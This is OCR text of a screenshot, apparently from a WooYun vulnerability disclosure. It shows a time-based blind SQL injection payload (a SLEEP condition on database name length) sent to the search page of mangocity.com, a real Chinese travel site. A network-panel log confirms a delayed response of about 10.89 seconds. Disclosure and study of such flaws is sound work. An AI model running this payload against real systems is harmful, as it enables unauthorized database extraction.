 Load URL
http://bj.mangocity.com/search.jsp?keyword=1' AND (SELECT * FROM (SELECT(SLEEP (5*(length(database())=3))))K) AND '1'='1
Split URL
Execute
Enable Post data Enable Referrer
登录 注册 订单中心 我的芒果 中旅芒果网 主站 积分商城 青芒果 商旅 香港站 40066-40011
港中旅集團
CTS (HK) GROUP CORPORATION
中国最大旅游集团
港中旅旗下企业
值得信赖
免费咨询电话
请输入您的电话号码
我们马上回电
CTS
港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mangocity.com
北京站
关于芒果网
客户服务热线:
40066-40011
1' AND (SELECT * FROM (SELECT(SLEE
首页 国内旅游 出境旅游 周边旅游 出国签证 欧洲 日本 美国 塞班 邮轮 定制旅游
登录 | 注册
我的芒果
CTS
港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mangocity.com
呼叫中心:
早8:00-晚22:00
40066-40011
秒杀
SALE
特价享不停
飞一般的旅游网
【关闭】
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET search.jsp?keyword=1%27...K)%20AND%20%27 200 OK bj.mangocity.com 15.7 KB 42.96.174.194:80 10.89s
GET hm.gif?cc=0&ck=1&cl=24-...d9384&st=4&v=1.1. 200 OK hm.baidu.com 43 B 220.181.7.190:80 340ms
GET lrtk.js 200 OK bj.mangocity.com 8.2 KB 42.96.174.194:80 220ms
GET text.txt 200 OK bj.mangocity.com 7.8 KB 42.96.174.194:80 168ms
GET state.php?webid=101319 200 OK kefu.qycn.com 6.1 KB 121.10.143.54:80 758ms
GET icon5.css?2.5.0.6372 200 OK kefu.qycn.com 1.7 KB 121.10.143.54:80 82ms
GET miniDecoration.css?2.5.0.6372 304 Not Modified kefu.qycn.com 913 B 121.10.143.54:80 235ms
GET main.js?2.5.0.6372 200 OK kefu.qycn.com 47.7 KB 121.10.143.54:80 784ms
GET hm.js?c449fb62c2976a115c477bd115dd9384 304 Not Modified hm.baidu.com 8.8 KB 220.181.7.190:80 54ms
GET kfmain.swf?ver=2.5.0.6372&id=101319 200 OK kefu.qycn.com 10.5 KB 121.10.143.54:80
GET hm.gif?cc=0&ck=1&cl=24-...520%25271%2527% 200 OK hm.baidu.com 43 B 220.181.7.190:80 69ms
www.wooyun.org